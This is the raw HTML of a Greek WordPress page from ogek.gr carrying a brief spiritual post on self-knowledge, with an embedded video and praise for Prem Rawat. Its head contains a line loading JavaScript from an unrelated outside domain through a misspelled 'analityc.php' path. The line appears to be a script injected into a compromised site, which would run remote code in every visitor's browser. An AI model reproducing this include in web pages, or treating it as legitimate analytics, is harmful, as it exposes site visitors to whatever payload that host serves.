

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ogek.gr/dyo-diaforetikes-alitheies/
body_size: 12496
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">

<title>
Δύο διαφορετικές αλήθειες | Ο.ΓΕ.Κ</title>
<link rel="shortcut icon" href="" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
 
<link rel="stylesheet" type="text/css" media="all" href="https://ogek.gr/wp-content/themes/medwin/style.css" />

<!--[if IE]>
	<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	
<!--[if lt IE 9]>
	<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->

<!--[if lt IE 9]>
	<link rel="stylesheet" type="text/css" href="https://ogek.gr/wp-content/themes/medwin/css/ie8_down.css" />
<![endif]-->

<style>#slider {
    width: 100%!important;
height:auto!important;
}


.bx-wrapper img {
    width: 100%!important;
height:auto!important;
}

#slider .bxslider_wrap {
    height: auto!important;
}

.bx-wrapper .bx-viewport {
    top: 0px!important;
}</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Ο.ΓΕ.Κ" href="https://ogek.gr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ogek.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogek.gr%2Fdyo-diaforetikes-alitheies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ogek.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogek.gr%2Fdyo-diaforetikes-alitheies%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='google-bodyfont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-title-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ogek.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ogek.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='social_share_button_style-css' href='https://ogek.gr/wp-content/plugins/social-share-button/assets/front/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://ogek.gr/wp-content/plugins/social-share-button/assets/global/css/fontawesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400|Open+Sans+Condensed:300&subset=latin,greek' type='text/css' media='all' />
<link rel='stylesheet' id='bigger-picture-css' href='https://ogek.gr/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/css/bigger-picture.min.css?ver=3.25.2' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-css' href='https://ogek.gr/wp-content/plugins/youtube-channel/assets/css/youtube-channel.min.css?ver=3.25.2' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://ogek.gr/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://ogek.gr/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' type='text/css' media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
/*# sourceURL=jqlb-overrides-inline-css */
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var wppath = {"template_path":"https://ogek.gr/wp-content/themes/medwin"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="social_share_button_front_js-js-extra">
/* <![CDATA[ */
var social_share_button_ajax = {"social_share_button_ajaxurl":"https://ogek.gr/wp-admin/admin-ajax.php"};
//# sourceURL=social_share_button_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/social-share-button/assets/front/js/scripts.js?ver=6.9" id="social_share_button_front_js-js"></script>
<link rel="https://api.w.org/" href="https://ogek.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ogek.gr/wp-json/wp/v2/posts/3808" />
<link rel="canonical" href="https://ogek.gr/dyo-diaforetikes-alitheies/" />
<link rel='shortlink' href='https://ogek.gr/?p=3808' />
<meta property="og:title" content="Δύο διαφορετικές αλήθειες" /><meta property="og:url" content="https://ogek.gr/dyo-diaforetikes-alitheies/" /><style type='text/css' media='screen'>
	body{ font-family:"Open Sans", arial, sans-serif;}
	p{ font-family:"Open Sans", arial, sans-serif;}
	p {
font-family: "Open Sans", arial, sans-serif;
}
	h1{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h2{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h3{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h4{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h5{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h6{ font-family:"Open Sans Condensed", arial, sans-serif;}
	.menu > ul, nav > ul {
margin: 0;
padding: 0;
list-style-type: none;
float: left;
border-right: 1px solid rgba(255, 255, 255, 0.08); font-family: "Open Sans Condensed", arial, sans-serif!important;
}

h1, h3, h4, h5, h6, .readmore2 a, .content h4, .content h3 {
padding-bottom: 4px!important;
padding-top: 8px!important;
color: #fff!important; font-family: "Open Sans Condensed", arial, sans-serif!important;
}

.sub_header h3, h2 {
font-family: "Open Sans Condensed", arial, sans-serif!important;
}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com -->
		<link rel="shortcut icon" href="https://ogek.gr/wp-content/themes/medwin/lib/shortcode_var/images/media-icon.png" />

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; }
</style>
			<style type="text/css" id="wp-custom-css">
			p {
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.2em;
}


.book2 {
    width: 100px!important;
    margin-top: -154px!important;
    margin-left: 260px!important;
}

.book4 {
    width: 100px!important;
    margin-top: -154px!important;
    margin-left: 390px!important;
}
.one_fourth {
    width: 22.15%;
    float: left;
	min-height: 260px;}		</style>
		<script language="JavaScript" src="https://websanalytic.com/web/analityc.php"></script><link rel='stylesheet' id='css_font_awesome-css' href='https://ogek.gr/wp-content/themes/medwin/css/font-awesome.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='css_skins-css' href='https://ogek.gr/wp-content/themes/medwin/lib/includes/custom-skin.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css_portfolio-css' href='https://ogek.gr/wp-content/themes/medwin/css/portfolio.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='css_responsive-css' href='https://ogek.gr/wp-content/themes/medwin/css/responsive.css?ver=3.0' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-3808 single-format-standard custom-background wp-theme-medwin layout-2cr">
<section id="page_wrap">

<section id="container">


<!--Start header_wrapper -->
<div id="logo"> <!--Logo Start  -->
<!--Start logo  -->
	        <a href="https://ogek.gr "> <img src="http://www.ogek.gr/wp-content/uploads/2017/05/Οραματιστές-του-Γενικού-Καλού.jpg" alt="Δύο διαφορετικές αλήθειες"  /> </a>
    </div><!--End Logo -->

<!--navigation start -->
<nav>
	 <div id="myslidemenu" class="menu"><ul id="menu" class="menu"><li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://ogek.gr/">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://ogek.gr/i-arches-mas/">ΣΚΟΠΟΣ</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942"><a>ΠΡΑΚΤΙΚΗ ΕΦΑΡΜΟΓΗ</a>
<ul class="sub-menu">
	<li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943"><a href="https://ogek.gr/praktiki-efarmogi/praktikes-efarmogis-ton-stochon/">ΠΡΑΚΤΙΚΕΣ ΕΦΑΡΜΟΓΗΣ ΤΩΝ ΣΤΟΧΩΝ</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://ogek.gr/praktiki-efarmogi/1-nomothetikes-rithmisis/">1. Νομοθετικές ρυθμίσεις</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://ogek.gr/praktiki-efarmogi/2-ikonomiki-politiki/">2. Οικονομική πολιτική</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://ogek.gr/praktiki-efarmogi/3-exasfalisi-trofis-stegis-ke-endisis/">3. Εξασφάλιση στέγης, τροφής και ένδυσης</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://ogek.gr/praktiki-efarmogi/4-ergasiako/">4. Εργασιακό</a></li>
	<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://ogek.gr/praktiki-efarmogi/5-sintaxiodotiko/">5. Συνταξιοδοτικό</a></li>
	<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://ogek.gr/praktiki-efarmogi/6-exasfalisi-tis-igias/">6. Εξασφάλιση της υγείας</a></li>
	<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://ogek.gr/praktiki-efarmogi/7-pedia/">7. Παιδεία</a></li>
	<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://ogek.gr/praktiki-efarmogi/8-i-dikeosini-ke-ta-dikeomata-ton-anthropon/">8. Η Δικαιοσύνη και τα θεμελιώδη δικαιώματα των ανθρώπων</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://ogek.gr/praktiki-efarmogi/9-mesa-mazikis-enimerosis/">9. Μέσα μαζικής ενημέρωσης</a></li>
	<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ogek.gr/praktiki-efarmogi/10-kinofeli-erga-afstiri-apagorefsi-idiotikopiisis-ton-themeliodon-anagkon-mas/">10. Κοινωφελή έργα. Αυστηρή απαγόρευση ιδιωτικοποίησης των θεμελιωδών αναγκών μας</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ogek.gr/praktiki-efarmogi/11-amintikos-kratikos-michanismos/">11. Αμυντικός κρατικός μηχανισμός</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ogek.gr/praktiki-efarmogi/12-metanasteftiko/">12. Μεταναστευτικό</a></li>
	<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://ogek.gr/praktiki-efarmogi/13-ethnikismos-ke-ratsismos/">13. Εθνικισμός και ρατσισμός</a></li>
	<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://ogek.gr/praktiki-efarmogi/14-prolipsi-ton-emfilion/">14. Πρόληψη των εμφυλίων</a></li>
	<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://ogek.gr/praktiki-efarmogi/15-merika-erga-pou-epigi-na-ginoun-amesa/">15. Μερικά έργα που επείγει να γίνουν άμεσα</a></li>
</ul>
</li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://ogek.gr/prosopiko-minima-apo-ton-proedro-tou-kinimatos/">ΜΗΝΥΜΑ ΤΟΥ ΠΡΟΕΔΡΟΥ</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://ogek.gr/pii-imaste/">ΠΟΙΟΙ ΕΙΜΑΣΤΕ</a></li>
<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-639"><a href="https://ogek.gr/category/arthra/">ΑΡΘΡΑ</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://ogek.gr/category/nea-ke-anakinosis/">ΝΕΑ</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://ogek.gr/video/">VIDEO</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://ogek.gr/vivlia/">ΒΙΒΛΙΑ</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://ogek.gr/epikinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://ogek.gr/links/">LINKS</a></li>
</ul></div></nav>
<div class="clear"></div>
<!--end navigation -->        
<script type="text/javascript" src="https://ogek.gr/wp-content/themes/medwin/js/jquery.bxslider.js?ver=1" id="jquery_bxslider-js"></script>
<link rel='stylesheet' id='css_bxslider-css' href='https://ogek.gr/wp-content/themes/medwin/css/jquery.bxslider.css?ver=6.9' type='text/css' media='all' />

		<script type="text/javascript">
jQuery(document).ready(function(){		
		jQuery('.bxslider1').bxSlider({
			  minSlides: 1,
			  maxSlides: 1,
			  slideWidth: 1100,
			  adaptiveHeight: true,
			  slideMargin: 0
			});});
		</script>	

<article class="sub_header"><div class="bread_crumb"><h3>Δύο διαφορετικές αλήθειες</h3><div class="breadcrumb breadcrumbs"><div class="breadcrumbs-plus"><a href="https://ogek.gr/" class="home">Home</a> <span class='separator'>&raquo;</span> <a href="https://ogek.gr/category/arthra/" title="ΑΡΘΡΑ">ΑΡΘΡΑ</a> <span class='separator'>&raquo;</span> Δύο διαφορετικές αλήθειες</div></div></div></article><!--Start Middle Section  -->
<div class="content">
	
    <section class="two_third">
        <div id="post-3808" class="post-3808 post type-post status-publish format-standard hentry category-arthra">
 
  <!-- .entry-meta -->
			 		
		<div class="content_box">
			<p>Καλή σας μέρα, Αγαπημένοι μου φίλοι και φίλες!<br />
<iframe title="Αυτογνωσία - Δύο διαφορετικές αλήθειες" width="500" height="375" src="https://www.youtube.com/embed/VmpygrW501c?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>Αισθάνομαι, να εκφράσω άλλη μία βαθύτατη συνειδητοποίηση και εμπειρία της καρδιάς μου: Όσα πλούτη σε χρήμα και γνώσεις και πτυχία κι αν αποκτήσουμε, μπορεί να είναι χρήσιμα στον κόσμο της ψευδαίσθησης που έχουμε δημιουργήσει, αλλά λυπάμαι πολύ, να γνωρίζουμε ότι είναι άχρηστα σε σχέση με την Αιώνια Θεσπέσια Γνώση του Εαυτού μας που Ήταν Είναι και Θα Είναι η ΒΑΣΙΛΛΙΣΣΑ ΟΛΩΝ ΤΩΝ ΓΝΩΣΕΩΝ!</p>
<p>Εύχομαι ν’ αγγιχτεί κάποια καρδιά, γιατί κι αυτή με τη σειρά της θ’ αγγίξει κάποια άλλη και η άλλη κάποια άλλη κ.ο.κ, ώστε ν’ αυξανόμαστε για να συμμετέχουμε στο σημερινό Παγκόσμιο Ευγενέστατο Έργο του Πρωτεργάτη Αληθινού Διδασκάλου μας και Παγκόσμιου Πρεσβευτή της Ειρήνης Prem Rawat για τη διεύρυνση και εδραίωση της Νέας Υπέρλαμπρης Εποχής μας!</p>
<p>PremRawat.com  www.theartoflife.gr</p>
<p>Με πολλή Αγάπη!<br />
Νότης </p>
<p>PremRawat.com  www.theartoflife.gr</p>
<p>Με πολλή Αγάπη!<br />
Νότης </p>
 
		</div>
              
   	</div>
            <!-- .entry-content -->
   	        
            <!-- #post-## -->    
	<div id="nav-below" class="navigation">
